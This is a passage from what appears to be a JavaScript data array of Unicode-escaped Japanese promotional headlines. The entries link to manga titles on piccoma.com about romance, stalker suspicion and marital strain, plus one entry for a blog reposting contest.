\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);